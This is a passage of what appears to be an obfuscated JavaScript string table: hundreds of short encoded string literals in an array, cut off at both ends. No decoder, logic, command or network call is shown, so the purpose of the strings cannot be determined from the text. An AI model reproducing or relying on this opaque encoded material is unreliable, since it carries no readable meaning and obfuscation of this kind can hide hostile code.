qSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4